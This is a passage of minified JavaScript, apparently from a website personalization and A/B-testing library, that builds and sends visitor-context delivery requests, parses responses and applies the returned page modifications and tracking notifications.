":"";t+='"'+o+'";v="'+i+'"'+a})),t}function Rr(e){return{mobile:e.mobile,platform:e.platform,browserUAWithMajorVersion:jr(e.brands)}}function Vr(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{return e.getHighEntropyValues(Xv).then((function(e){var n=e.platformVersion,r=e.architecture,o=e.bitness,i=e.model,a=e.fullVersionList;return od.default({},t,{model:i,platformVersion:n,browserUAWithFullVersion:jr(a),architecture:r,bitness:o})}))}catch(e){return st(t)}}function Fr(e){return cr(Eg,e),e}function Hr(e){return st(e).then(Fr)}function Ur(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=ur(Eg);if(J(n))return Hr(n);if($(e))return Hr({});var r=Rr(e);return Hr(t?Vr(e,r):r)}function qr(){var e=Pg.screen,t=e.orientation,n=e.width,r=e.height;if(f(t))return n>r?"landscape":"portrait";if(f(t.type))return null;var o=G("-",t.type);if(L(o))return null;var i=o[0];return f(i)?null:i}function Br(){return eh}function zr(e){return e===nh}function Gr(e){return-1!==e.indexOf(th)}function Wr(e){return e===rh}function Yr(e){return e===oh}function $r(e){return e===ih}function Jr(e){return e===ah}function Qr(e){return e===sh}function Kr(e){return e===ch}function Zr(e){return Gr(e)||zr(e)||Wr(e)||Yr(e)||$r(e)||Jr(e)||Qr(e)||Kr(e)}function Xr(e){return e.substring(th.length)}function eo(e){return e[nh]}function to(e){return e[rh]}function no(e){return e[oh]}function ro(e){return e[ih]}function oo(e){var t=U(N,G(",",e[ah]));return _(xd,t)}function io(e){return e[sh]}function ao(e){return e[ch]}function so(){return B((function(e,t,n){return Zr(n)||(e[n]=f(t)?"":t),e}),{},arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})}function co(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return B((function(e,n,r){var o=t?Xr(r):r;return t&&!Gr(r)||j(o)||(e[o]=f(n)?"":n),e}),{},e)}function uo(e,t,n){return e.onload=function(){var r=1223===e.status?204:e.status;if(r<100||r>599)n(new Error(lh));else{var o;try{var i=qd();(o=JSON.parse(e.responseText)).parsingTime=qd()-i,o.responseSize=new Blob([e.responseText]).size}catch(e){return void n(new Error(fh))}var a=e.getAllResponseHeaders();t({status:r,headers:a,response:o})}},e}function lo(e,t){return e.onerror=function(){t(new Error(lh))},e}function fo(e,t,n){return e.timeout=t,e.ontimeout=function(){n(new Error(dh))},e}function po(e){return x((function(t,n){ud(t)&&x((function(t){e.setRequestHeader(n,t)}),t)}),arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),e}function mo(e){var t=e.url,n=e.headers,r=e.body,o=e.timeout,i=e.async;return at((function(e,a){var s=new window.XMLHttpRequest;(s=lo(s=uo(s,e,a),a)).open(uh,t,i),s.withCredentials=!0,s=po(s,n),i&&(s=fo(s,o,a)),s.send(JSON.stringify(r))})).then((function(e){var t=e.response,n=t.status,r=t.message;if(!f(n)&&!f(r))throw new Error(r);return t}))}function go(e,t){if(!performance)return null;var n=performance.getEntriesByType("resource").find((function(t){return t.name.endsWith(e)}));if(!n)return null;var r={};return n.domainLookupEnd&&n.domainLookupStart&&(r.dns=n.domainLookupEnd-n.domainLookupStart),n.secureConnectionStart&&n.connectEnd&&(r.tls=n.connectEnd-n.secureConnectionStart),n.responseStart&&(r.timeToFirstByte=n.responseStart-n.requestStart),n.responseEnd&&n.responseStart&&(r.download=n.responseEnd-n.responseStart),n.encodedBodySize?r.responseSize=n.encodedBodySize:t.responseSize&&(r.responseSize=t.responseSize,delete t.responseSize),r}function vo(e,t){return R(t)?t<0?e[rm]:t:e[rm]}function ho(e){var t=e[tm];if(!e[mm])return t;var n=At();return j(n)?t:""+ph+n+mh}function bo(e){return e[_m]+"//"+ho(e)+e[jm]+"?"+Ce({client:e[Xp],sessionId:St(),version:e[am]})}function yo(e,t,n){var r=ye(),o=bo(r),a=i({},Km,[Zm]),s=vo(r,t),c={url:o,headers:a,body:e,timeout:s,async:!0};return Bd.timeStart(e.requestId),mo(c).then((function(t){var r={execution:Bd.timeEnd(e.requestId),parsing:t.parsingTime};delete t.parsingTime;var i=go(o,t);return i&&(r.request=i),t.telemetryServerToken&&(r.telemetryServerToken=t.telemetryServerToken),window.__target_telemetry.addDeliveryRequestEntry(e,r,t,n),od.default(t,{decisioningMethod:Rd.SERVER_SIDE})}))}function _o(e){if(e[Lv])throw new Error(Pv);return e}function Co(){var e=rr(),t=br();return lt([e.then(_o),t])}function ko(){return[or(),yr()]}function So(e){var t=ye()[om];return od.default({},e,Or(t))}function xo(){return-(new Date).getTimezoneOffset()}function Eo(){var e=Pg.screen;return{width:e.width,height:e.height,orientation:qr(),colorDepth:e.colorDepth,pixelRatio:Nr()}}function wo(){var e=Tg.documentElement;return{width:e.clientWidth,height:e.clientHeight}}function Ao(){return{host:Pg.location.hostname,webGLRenderer:Br()}}function Io(){return{url:Pg.location.href,referringUrl:Tg.referrer}}function To(e){if(!f(e)&&e.channel===xg)return e;var t=ye(),n=ur(Eg)||{},r=(e||{}).beacon;return{userAgent:Pg.navigator.userAgent,clientHints:n,timeOffsetInMinutes:xo(),channel:xg,screen:Eo(),window:wo(),browser:Ao(),address:Io(),geo:e&&e.geo,crossDomain:t[nm],beacon:r}}function Po(e,t){if(!f(e))return e;var n={};if(L(t))return n;var r=t[Dv],o=parseInt(r,10);isNaN(o)||(n.locationHint=o);var i=t[Mv];return xd(i)&&(n.blob=i),n}function Mo(e){var t=e.id,n=e.integrationCode,r=e.authenticatedState,o=e.type,i=e.primary,a={};return xd(t)&&(a.id=t),xd(n)&&(a.integrationCode=n),xd(r)&&(a.authenticatedState=r),xd(o)&&(a.type=o),i&&(a.primary=i),a}function Do(e){return U(Mo,e)}function Oo(e,t,n,r,o){var i={};xd(t)&&(i.tntId=t),xd(n)&&(i.thirdPartyId=n),xd(e.thirdPartyId)&&(i.thirdPartyId=e.thirdPartyId);var a=r[Ov];return xd(a)&&(i.marketingCloudVisitorId=a),xd(e.marketingCloudVisitorId)&&(i.marketingCloudVisitorId=e.marketingCloudVisitorId),L(e.customerIds)?(L(o)||(i.customerIds=Do(o)),i):(i.customerIds=e.customerIds,i)}function Lo(e,t){var n={},r=Po(e.audienceManager,t);return L(r)||(n.audienceManager=r),L(e.analytics)||(n.analytics=e.analytics),L(e.platform)||(n.platform=e.platform),n}function No(e,t){if(!f(e)&&xd(e.token))return e;var n={},r=to(t);return xd(r)&&(n.token=r),n}function jo(e){if(!f(e)&&xd(e.authorizationToken))return e;var t={},n=kr();return xd(n)&&(t.authorizationToken=n),t}function Ro(e){return f(e)?bn():e}function Vo(e){return f(e)?gn():e}function Fo(e){var t={},n=no(e);f(n)||(t.id=n);var r=ro(e),o=parseFloat(r);isNaN(o)||(t.total=o);var i=oo(e);return L(i)||(t.purchasedProductIds=i),t}function Ho(e){var t={},n=io(e);f(n)||(t.id=n);var r=ao(e);return f(r)||(t.categoryId=r),t}function Uo(e,t){var n={},r=od.default({},so(t),so(e.parameters||{})),o=od.default({},co(t),co(e.profileParameters||{},!1)),i=od.default({},Fo(t),e.order||{}),a=od.default({},Ho(t),e.product||{});return L(r)||(n.parameters=r),L(o)||(n.profileParameters=o),L(i)||(n.order=i),L(a)||(n.product=a),n}function qo(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=ye()[om],o=e.index,i=e.name,a=e.address,s=Uo(e,od.default({},i===r?t:n,Or(i)));return f(o)||(s.index=o),xd(i)&&(s.name=i),L(a)||(s.address=a),s}function Bo(e,t){var n=e.name,r=e.address,o=Uo(e,t);return xd(n)&&(o.name=n),L(r)||(o.address=r),o}function zo(e,t,n){var r=e.execute,o=void 0===r?{}:r,i={};if(L(o))return i;var a=o.pageLoad;f(a)||(i.pageLoad=Uo(a,t));var s=o.mboxes;if(!f(s)&&ud(s)&&!L(s)){var c=_(gh,U((function(e){return qo(e,t,n)}),s));L(c)||(i.mboxes=c)}return i}function Go(e,t,n){var r=e.prefetch,o=void 0===r?{}:r,i={};if(L(o))return i;var a=o.mboxes;f(a)||!ud(a)||L(a)||(i.mboxes=U((function(e){return qo(e,t,n)}),a));var s=o.views;return f(s)||!ud(s)||L(s)||(i.views=U((function(e){return Bo(e,t)}),s)),i}function Wo(e,t){if(vt()&&!bt())return null;var n=ye(),r=ar(e),o=sr(Hv),i=sr(Uv),a=t.experienceCloud,s=(void 0===a?{}:a).analytics,c=void 0===s?{}:s,u=c.logging,l=c.supplementalDataId,d=c.trackingServer,p=c.trackingServerSecure,m={};return f(u)?m.logging=n[mg]:m.logging=u,f(l)||(m.supplementalDataId=l),xd(r)&&(m.supplementalDataId=r),f(d)||(m.trackingServer=d),xd(o)&&(m.trackingServer=o),f(p)||(m.trackingServerSecure=p),xd(i)&&(m.trackingServerSecure=i),L(m)?null:m}function Yo(e,t,n){var r=So(n),o=Et(),i=eo(r),a=ir(),s=Oo(e.id||{},o,i,t,a),c=No(e.property,r),u=Lo(e.experienceCloud||{},t),l=jo(e.trace),d=Ro(e.preview),f=Vo(e.qaMode),p=zo(e,r,n),m=Go(e,r,n),g=e.notifications,v={};return v.requestId=de(),v.context=To(e.context),L(s)||(v.id=s),L(c)||(v.property=c),L(l)||(v.trace=l),L(u)||(v.experienceCloud=u),L(d)||(v.preview=d),L(f)||(v.qaMode=f),L(p)||(v.execute=p),L(m)||(v.prefetch=m),L(g)||(v.notifications=g),v=Pg.__target_telemetry.addTelemetryToDeliveryRequest(v)}function $o(e,t,n){var r=n[0],o=n[1];return Yo(e,r,od.default({},o,t))}function Jo(e,t){var n=ye();return lt([Co(),Ur(Pr(),n[wg])]).then((function(n){var r=a(n,1)[0];return $o(e,t,r)}))}function Qo(e,t){return $o(e,t,ko())}function Ko(e,t){return $e(Wp,e),et({request:e}),yo(e,t,Rd.SERVER_SIDE).then((function(t){return $e(Gp,t),et({response:t}),{request:e,response:t}}))}function Zo(e){return!e&&Kg?Kg:Kg=de()}function Xo(e,t){return{status:Lp,type:e,data:t}}function ei(e,t){return{status:Pp,type:e,data:t}}function ti(e){return g(e)}function ni(e){return!!ti(e)&&xd(e.eventToken)}function ri(e){return!L(e)&&!j(e.type)&&xd(e.eventToken)}function oi(e){return!!ri(e)&&xd(e.selector)}function ii(e){var t=e.id;return g(t)&&xd(t.tntId)}function ai(e){var t=e.response;return ii(t)&&xt(t.id.tntId),e}function si(e){var t=e.response;return ii(t)&&It(t.id.tntId),It(null),e}function ci(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).trace;L(e)||Xe(e)}function ui(e){var t=e.response,n=t.execute,r=void 0===n?{}:n,o=t.prefetch,i=void 0===o?{}:o,a=t.notifications,s=void 0===a?{}:a,c=r.pageLoad,u=void 0===c?{}:c,l=r.mboxes,d=void 0===l?[]:l,f=i.mboxes,p=void 0===f?[]:f,m=i.views,g=void 0===m?[]:m;return ci(u),x(ci,d),x(ci,p),x(ci,g),x(ci,s),e}function li(e){var t=e.queryKey,n=t[Vh];if(!w(n))return t;if(j(n))return t;var r=Math.round(q()/1e3);return t[Vh]=n.replace(/\|TS=\d+/,"|TS="+r),t}function di(e){return e.queryKey}function fi(e,t,n){var r=xe(e),o=r.protocol,i=r.host,a=r.path,s=""===r.port?"":":"+r.port,c=j(r.anchor)?"":"#"+r.anchor,u=n(r),l=Ce(od.default({},u,t));return o+"://"+i+s+a+(j(l)?"":"?"+l)+c}function pi(e,t){return fi(e,t,li)}function mi(e,t){return fi(e,t,di)}function gi(e){var t=e.content;if(j(t))return $e(_p,e),null;var n=od.default({},e);return n.content=pi(t,{}),n}function vi(e){throw new Error(e)}function hi(e){var t=e[zh]||qh,n=e[Gh]||vi(Uh),r=e[Wh]||{},o=e[Yh]||null,i=e[$h]||!1,a=e[Jh]||3e3,s=!!f(e[Qh])||!0===e[Qh],c={};return c[zh]=t,c[Gh]=n,c[Wh]=r,c[Yh]=o,c[$h]=i,c[Jh]=a,c[Qh]=s,c}function bi(e,t,n){return e.onload=function(){var r=1223===e.status?204:e.status;if(r<100||r>599)n(new Error(Fh));else{var o=e.responseText,i=e.getAllResponseHeaders();t({status:r,headers:i,response:o})}},e}function yi(e,t){return e.onerror=function(){t(new Error(Fh))},e}function _i(e,t,n){return e.timeout=t,e.ontimeout=function(){n(new Error(Hh))},e}function Ci(e,t){return!0===t&&(e.withCredentials=t),e}function ki(e,t){return x((function(t,n){x((function(t){return e.setRequestHeader(n,t)}),t)}),t),e}function Si(e,t){var n=hi(t),r=n[zh],o=n[Gh],i=n[Wh],a=n[Yh],s=n[$h],c=n[Jh],u=n[Qh];return at((function(t,n){var l=new e.XMLHttpRequest;(l=yi(l=bi(l,t,n),n)).open(r,o,u),l=ki(l=Ci(l,s),i),u&&(l=_i(l,c,n)),l.send(a)}))}function xi(e){return Si(Pg,e)}function Ei(e,t,n){var r={};return r[zh]=qh,r[Gh]=mi(e,t),r[Jh]=n,r}function wi(e){return e>=200&&e<300||304===e}function Ai(e){if(!wi(e.status))return null;var t=e.response;if(j(t))return null;var n={};return n.type=Rf,n.content=t,n}function Ii(e){return xi(Ei(e.content,{},ye()[Jh])).then(Ai).catch((function(){return null}))}function Ti(e){var t=e[rf];if(j(t))return"";var n=Kh.exec(t);return L(n)||2!==n.length?"":n[1]}function Pi(e,t){var n=document.createElement(Jf);n.innerHTML=t;var r=n.firstElementChild;return f(r)?t:(r.id=e,r.outerHTML)}function Mi(e){var t=e[Jd],n=Ti(e);if(j(n)||j(t))return e;var r=e[rf];return e[rf]=r.replace(Zh,""),e[Jd]=Pi(n,t),e}function Di(e){return!f(e.selector)}function Oi(e){if(!Di(e))return null;var t=Mi(e);return w(t[Jd])?t:($e(mp,t),null)}function Li(e){if(!Di(e))return null;var t=Mi(e);return w(t[Jd])?t:($e(mp,t),null)}function Ni(e){if(!Di(e))return null;var t=Mi(e);return w(t[Jd])?t:($e(mp,t),null)}function ji(e){if(!Di(e))return null;var t=Mi(e);return w(t[Jd])?t:($e(mp,t),null)}function Ri(e){if(!Di(e))return null;var t=Mi(e);return w(t[Jd])?t:($e(mp,t),null)}function Vi(e){if(!Di(e))return null;var t=Mi(e);return w(t[Jd])?t:($e(mp,t),null)}function Fi(e){if(!Di(e))return null;var t=Mi(e);return w(t[Jd])?t:($e(mp,t),null)}function Hi(e){return Di(e)?w(e[Jd])?e:($e(mp,e),null):null}function Ui(e){return Di(e)?g(e[Jd])?e:($e(gp,e),null):null}function qi(e){return Di(e)?w(e[Jd])?e:($e(Cp,e),null):null}function Bi(e){return Di(e)?g(e[Jd])?e:($e(vp,e),null):null}function zi(e){return Di(e)?g(e[Jd])?e:($e(hp,e),null):null}function Gi(e){return Di(e)?g(e[Jd])?e:($e(bp,e),null):null}function Wi(e){return Di(e)?e:null}function Yi(e){return Di(e)?g(e[Jd])?e:($e(yp,e),null):null}function $i(e){var t=e.content;return j(t)?($e(_p,e),null):(e.content=pi(t,{}),e)}function Ji(e){var t=e[$d];if(j(t))return null;switch(t){case af:return Oi(e);case cf:return Li(e);case Sf:return Ni(e);case Ef:return ji(e);case Af:return Ri(e);case Cf:return Vi(e);case kf:return Fi(e);case hf:return Hi(e);case lf:return Ui(e);case df:return qi(e);case ff:return Bi(e);case mf:return zi(e);case gf:return Gi(e);case vf:return Wi(e);case pf:return Yi(e);case bf:return $i(e);default:return null}}function Qi(e){var t=e[Jd];if(!ud(t))return null;if(L(t))return null;var n=_(Xh,U(Ji,t));if(L(n))return null;var r=od.default({},e);return r.content=n,r}function Ki(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).options;return ud(e)?L(e)?[]:xh(U(Th,e)):[]}function Zi(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,n=void 0===t?{}:t,r=e.prefetch,o=void 0===r?{}:r,i=n.pageLoad,a=void 0===i?{}:i,s=n.mboxes,c=void 0===s?[]:s,u=o.mboxes,l=void 0===u?[]:u,d=o.views,f=void 0===d?[]:d,p=Ki(a),m=k(U(Ki,c)),g=k(U(Ki,l)),v=k(U(Ki,f));return k([p,m,g,v])}function Xi(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).execute,t=void 0===e?{}:e,n=t.pageLoad,r=void 0===n?{}:n,o=t.mboxes,i=void 0===o?[]:o,a=wh(r)||[],s=k(xh(U(wh,i))),c=k([a,s]),u=k(U(Ah,_(kh,c))),l=_(Sh,c),d=_(Sh,u),f=l.concat(d),p={};if(L(f))return p;var m=f[0].content;return j(m)||(p.url=m),p}function ea(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).analytics;return L(e)?[]:[e]}function ta(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,n=void 0===t?{}:t,r=e.prefetch,o=void 0===r?{}:r,i=n.pageLoad,a=void 0===i?{}:i,s=n.mboxes,c=void 0===s?[]:s,u=o.mboxes,l=void 0===u?[]:u,d=o.views,f=void 0===d?[]:d,p=o.metrics,m=void 0===p?[]:p,g=ea(a),v=k(U(ea,c)),h=k(U(ea,l)),b=k(U(ea,f)),y=k(U(ea,m));return k([g,v,h,b,y])}function na(e,t){e.parameters=t.parameters,e.profileParameters=t.profileParameters,e.order=t.order,e.product=t.product}function ra(e,t){var n=t[0],r=t[1],o=!L(n),i=!L(r);return o||i?(o&&(e.options=n),i&&(e.metrics=r),e):e}function oa(e){switch(e.type){case bf:return st(gi(e));case Vf:return Ii(e);case qp:return st(Qi(e));default:return st(e)}}function ia(e,t){if(!ud(e))return st([]);if(L(e))return st([]);var n=_(t,e);return L(n)?st([]):lt(U((function(e){return oa(e)}),n)).then(xh)}function aa(e,t){return ud(e)?L(e)?st([]):st(_(t,e)):st([])}function sa(e){var t=e.response.execute;if(!g(t))return st(null);var n=t.pageLoad;if(!g(n))return st(null);var r=n.analytics,o=n.options,i=n.metrics,a=L(r)?{}:{analytics:r};return lt([ia(o,ti),aa(i,oi)]).then((function(e){return ra(a,e)}))}function ca(e){var t=e.name,n=e.analytics,r=e.options,o=e.metrics,i={name:t,analytics:n};return lt([ia(r,ti),aa(o,ri)]).then((function(e){return ra(i,e)}))}function ua(e){var t=e.response.execute;if(!g(t))return st([]);var n=t.mboxes;return!ud(n)||L(n)?st([]):lt(U(ca,_(Dh,n))).then(xh)}function la(e,t,n){return e.index===t&&e.name===n}function da(e,t,n){var r=e.prefetch,o=(void 0===r?{}:r).mboxes,i=void 0===o?[]:o;return L(i)?null:C(_((function(e){return la(e,t,n)}),i))}function fa(e,t){var n=t.index,r=t.name,o=t.state,i=t.analytics,a=t.options,s=t.metrics,c=da(e,n,r),u={name:r,state:o,analytics:i};return f(c)||na(u,c),lt([ia(a,ni),aa(s,ri)]).then((function(e){return ra(u,e)}))}function pa(e){var t=e.request,n=e.response.prefetch;if(!g(n))return st([]);var r=n.mboxes;return!ud(r)||L(r)?st([]):lt(U((function(e){return fa(t,e)}),_(Oh,r))).then(xh)}function ma(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;return L(r)?null:r[0]}function ga(e,t){var n=t.name,r=t.state,o=t.analytics,i=t.options,a=t.metrics,s=ma(e),c={name:n.toLowerCase(),state:r,analytics:o};return f(s)||na(c,s),lt([ia(i,ni),aa(a,oi)]).then((function(e){return ra(c,e)}))}function va(e){var t=e.request,n=e.response.prefetch;if(!g(n))return st([]);var r=n.views;return!ud(r)||L(r)?st([]):lt(U((function(e){return ga(t,e)}),_(Lh,r))).then(xh)}function ha(e){var t=e.response.prefetch;return g(t)?aa(t.metrics,oi):st([])}function ba(e){var t=e.response,n=t.remoteMboxes,r=t.remoteViews,o=t.decisioningMethod,i={};return g(n)&&(i.remoteMboxes=n),g(r)&&(i.remoteViews=r),w(o)&&(i.decisioningMethod=o),st(i)}function ya(e){return f(e)||j(e.id)?st(null):st({id:e.id})}function _a(e){var t=e.response.notifications;return ud(t)?lt(U(ya,t)).then(xh):st([])}function Ca(e){var t=e[0],n=e[1],r=e[2],o=e[3],i=e[4],a=e[5],s=e[6],c={},u={};g(t)&&(u.pageLoad=t),L(n)||(u.mboxes=n);var l={};return L(r)||(l.mboxes=r),L(o)||(l.views=o),L(i)||(l.metrics=i),L(u)||(c.execute=u),L(l)||(c.prefetch=l),L(a)||(c.meta=a),L(s)||(c.notifications=s),c}function ka(e){var t=S([ui,ai,si])(e);return lt([sa(t),ua(t),pa(t),va(t),ha(t),ba(t),_a(t)]).then(Ca)}function Sa(e){return!L(Xi(e))}function xa(e){var t=Zi(e),n={};return L(t)||(n.responseTokens=t),n}function Ea(e){var t=e[Ag],n=e[Ig],r={};return L(t)||(r.sandboxId=t),L(n)||(r.sandboxName=n),r}function wa(e){var t=xa(e),n=ta(e);return L(n)||(t.analyticsDetails=n),$e(dp,e),Nt(t,Sa(e)),st(e)}function Aa(e,t){var n=xa(t);n.mbox=e;var r=ta(t);return L(r)||(n.analyticsDetails=r),$e(dp,t),Nt(n,Sa(t)),st(t)}function Ia(e){return Ye(lp,e),jt({error:e}),ct(e)}function Ta(e,t){return Ye(lp,t),jt({mbox:e,error:t}),ct(t)}function Pa(e,t){var n=e[om],r=t.mbox,o={},i={},a={};r===n?i.pageLoad={}:i.mboxes=[{index:0,name:r}],o.execute=i;var s=Wo(r,o);L(s)||(a.analytics=s);var c=Ea(e);return L(c)||(a.platform=c),L(a)||(o.experienceCloud=a),o}function Ma(e){var t=ye(),n=e.mbox,r=e.timeout,o=g(e.params)?e.params:{},i=function(e){return Aa(n,e)},a=function(e){return Ta(n,e)},s=Pa(t,e);return Lt({mbox:n}),Jo(s,o).then((function(e){return Ko(e,r)})).then(ka).then(i).catch(a)}function Da(e,t){var n=e[om],r=t.consumerId,o=void 0===r?n:r,i=t.request,a=t.page,s=void 0===a||a,c=Wo(o,i);i.impressionId=i.impressionId||Zo(s);var u=i.experienceCloud||{};L(c)||(u.analytics=c);var l=Ea(e);return L(l)||(u.platform=l),L(u)||(i.experienceCloud=u),i}function Oa(e){var t=ye(),n=e.timeout,r=function(e){return wa(e)},o=function(e){return Ia(e)},i=Da(t,e);return Lt({}),Jo(i,{}).then((function(e){return Ko(e,n)})).then(ka).then(r).catch(o)}function La(e,t){return Wt(t).addClass(e)}function Na(e,t){return Wt(t).css(e)}function ja(e,t){return Wt(t).attr(e)}function Ra(e,t,n){return Wt(n).attr(e,t)}function Va(e,t){return Wt(t).removeAttr(e)}function Fa(e,t,n){var r=ja(e,n);xd(r)&&(Va(e,n),Ra(t,r,n))}function Ha(e,t){return xd(ja(e,t))}function Ua(e){return new Error("Could not find: "+e)}function qa(e,t,n){return at((function(r,o){var i=nt((function(){var t=n(e);L(t)||(i.disconnect(),r(t))}));W((function(){i.disconnect(),o(Ua(e))}),t),i.observe(Tg,{childList:!0,subtree:!0})}))}function Ba(){return Tg[eb]===tb}function za(e,t,n){return at((function(r,o){function i(){var t=n(e);L(t)?Pg.requestAnimationFrame(i):r(t)}i(),W((function(){o(Ua(e))}),t)}))}function Ga(e,t,n){return at((function(r,o){function i(){var t=n(e);L(t)?W(i,nb):r(t)}i(),W((function(){o(Ua(e))}),t)}))}function Wa(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ye()[fm],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Wt,r=n(e);return L(r)?tt()?qa(e,t,n):Ba()?za(e,t,n):Ga(e,t,n):st(r)}function Ya(e){return ja(Nf,e)}function $a(e){return Ha(Nf,e)}function Ja(e){return x((function(e){return Fa(Hf,Nf,e)}),O(en($f,e))),e}function Qa(e){return x((function(e){return Fa(Nf,Hf,e)}),O(en($f,e))),e}function Ka(e){return $e(xp,e),ja(Hf,Ra(Hf,e,Jt("<"+$f+"/>")))}function Za(e){var t=_($a,O(en($f,e)));return L(t)||x(Ka,U(Ya,t)),e}function Xa(e){return S([Ja,Za,Qa])(e)}function es(e){var t=ja(Hf,e);return xd(t)?t:null}function ts(e){return _(xd,U(es,O(en(Ff,e))))}function ns(e){return B((function(e,t){return e.then((function(){return $e(Tp,t),et({remoteScript:t}),cd.default(t)}))}),st(),e)}function rs(e){return e}function os(e,t){return Ye(up,t),et({action:e,error:t}),e}function is(e,t){var n,r=Wt(t[rf]),o=Xa($t(t[Jd])),i=ts(o);try{n=st(e(r,o))}catch(e){return ct(os(t,e))}return L(i)?n.then((function(){return rs(t)})).catch((function(e){return os(t,e)})):n.then((function(){return ns(i)})).then((function(){return rs(t)})).catch((function(e){return os(t,e)}))}function as(e){var t=$t(e);return H("",B((function(e,t){return e.push(En($t(t))),e}),[],O(en(rb,t))))}function ss(e){var t=od.default({},e),n=t[Jd];if(j(n))return t;var r=Wt(t[rf]);return Xt(zf,r)?(t[$d]=Sf,t[Jd]=as(n),t):t}function cs(e){return e.indexOf("px")===e.length-2?e:e+"px"}function us(e,t){return xn(En(t),e)}function ls(e){return $e(pp,e),is(us,e)}function ds(e){var t=Wt(e[rf]),n=e[Jd];return $e(pp,e),et({action:e}),wn(n,t),st(e)}function fs(e,t){return kn(En(t),e)}function ps(e){return $e(pp,e),is(fs,e)}function ms(e,t){return Sn(En(t),e)}function gs(e){return $e(pp,e),is(ms,e)}function vs(e,t){var n=Zt(e);return yn(Cn(En(t),e)),n}function hs(e){return $e(pp,e),is(vs,e)}function bs(e,t){return Qt(Cn(En(t),e))}function ys(e){return $e(pp,e),is(bs,e)}function _s(e,t){return Kt(_n(En(t),e))}function Cs(e){return $e(pp,e),is(_s,e)}function ks(e,t){return Zt(Cn(En(t),e))}function Ss(e){return $e(pp,e),is(ks,e)}function xs(e){var t=e[Jd],n=Wt(e[rf]);return $e(pp,e),et({action:e}),Va(Hf,n),Ra(Hf,Ka(t),n),st(e)}function Es(e){var t=e[Jd],n=Wt(e[rf]);return $e(pp,e),et({action:e}),x((function(e,t){return Ra(t,e,n)}),t),st(e)}function ws(e,t,n){x((function(e){x((function(t,r){return e.style.setProperty(r,t,n)}),t)}),O(e))}function As(e){var t=Wt(e[rf]),n=e[Jd],r=n[nf];return $e(pp,e),et({action:e}),j(r)?Na(n,t):ws(t,n,r),st(e)}function Is(e){var t=Wt(e[rf]),n=e[Jd];return n[Kd]=cs(n[Kd]),n[Qd]=cs(n[Qd]),$e(pp,e),et({action:e}),Na(n,t),st(e)}function Ts(e){var t=Wt(e[rf]),n=e[Jd];return n[Zd]=cs(n[Zd]),n[Xd]=cs(n[Xd]),$e(pp,e),et({action:e}),Na(n,t),st(e)}function Ps(e){var t=Wt(e[rf]);return $e(pp,e),et({action:e}),yn(t),st(e)}function Ms(e){var t=Wt(e[rf]),n=e[Jd],r=Number(n[ef]),o=Number(n[tf]);if(isNaN(r)&&isNaN(o))return $e(Sp,e),ct(e);var i=O(tn(t)),a=i[r],s=i[o];return Yt(a)&&Yt(s)?($e(pp,e),et({action:e}),r<o?_n(a,s):Cn(a,s),st(e)):($e(kp,e),ct(e))}function Ds(e){var t=ss(e);switch(t[$d]){case af:return ls(t);case cf:return ds(t);case Sf:return ps(t);case Ef:return gs(t);case Af:return hs(t);case Cf:return ys(t);case kf:return Cs(t);case hf:return Ss(t);case lf:return Es(t);case df:return xs(t);case ff:return As(t);case mf:return Is(t);case gf:return Ts(t);case vf:return Ps(t);case pf:return Ms(t);default:return st(t)}}function Os(e){return e[$d]===yf||e[$d]===_f}function Ls(e){var t=e[rf];return xd(t)||qt(t)}function Ns(e){var t=e.key;if(!j(t)&&Ls(e)){var n=e[rf];Ra(ob,t,n)}}function js(e){var t=e[of];j(t)||Vn(t)}function Rs(e){if(Ls(e)){var t=e[rf];Os(e)?La(Kp,t):(La(Qp,t),js(e))}else js(e)}function Vs(e){x(Rs,e)}function Fs(e){var t=e.key;if(j(t))return!0;if(e[$d]===hf)return e[Bm];var n=e[rf],r=ja(ob,n);return r!==t||r===t&&!e[Bm]}function Hs(e){return Fs(e)?Ds(e).then((function(){return $e(fp,e),et({action:e}),Ns(e),Rs(e),e})).catch((function(t){Ye(up,t),et({action:e,error:t}),Rs(e);var n=od.default({},e);return n[Pp]=!0,n})):(Rs(e),e)}function Us(e){var t=_((function(e){return!0===e[Pp]}),e);return L(t)?st():(Vs(t),ct(e))}function qs(e){return Wa(e[rf]).then((function(){return e})).catch((function(){var t=od.default({},e);return t[Pp]=!0,t}))}function Bs(e){return qs(e).then(Hs)}function zs(e){return lt(U(Bs,e)).then(Us)}function Gs(e,t,n){return Wt(n).on(e,t)}function Ws(e,t,n){return Wt(n).off(e,t)}function Ys(e){return Wa(e[rf]).then((function(){return et({metric:e}),od.default({found:!0},e)})).catch((function(){return Ye(ib,e),et({metric:e,message:ib}),e}))}function $s(e){var t=e.name,n=ur(Gm)||{};n[t]=e,cr(Gm,n)}function Js(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.page,r=void 0===n||n,o=(ur(Gm)||{})[e];if(f(o))return o;var i=t.impressionId;return f(i)?o:od.default({page:r,impressionId:i},o)}function Qs(e){x($s,e)}function Ks(e,t,n){return e[ab][sb](t,n)}function Zs(e,t,n){var r={};r[Km]=[Zm];var o={};o[zh]=Bh,o[Gh]=t,o[Yh]=n,o[$h]=!0,o[Qh]=!1,o[Wh]=r;try{e(o)}catch(e){return!1}return!0}function Xs(e){return ab in e&&sb in e[ab]}function ec(e,t){return Xs(Pg)?Ks(Pg,e,t):Zs(xi,e,t)}function tc(e){var t=Wo(e,{}),n={context:{beacon:!0}};if(!L(t)){var r={};r.analytics=t,n.experienceCloud=r}return n}function nc(e,t,n){var r=Qo(tc(e),t);return r.notifications=n,r}function rc(e,t,n){return Jo(tc(e),t).then((function(e){return e.notifications=n,e}))}function oc(e,t,n){var 